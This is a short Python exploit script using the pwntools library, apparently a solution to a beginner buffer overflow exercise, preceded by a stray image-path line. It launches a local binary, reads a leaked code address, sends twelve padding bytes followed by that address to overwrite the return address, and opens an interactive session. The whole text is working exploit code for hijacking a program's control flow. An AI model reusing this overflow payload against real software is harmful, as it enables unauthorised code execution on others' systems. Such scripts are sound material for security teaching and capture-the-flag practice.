 from pwn import *
p=process("./p01.out")
temp=p.recv(2)
entire=p.recv(5)
print("code area address:   "+entire)
retadr=p32(int((entire),16))
payload = "a"*12
payload += retadr
print("Send:    "+retadr)
p.sendline(payload)
result=p.recv(200)
print(result)
p.interactive()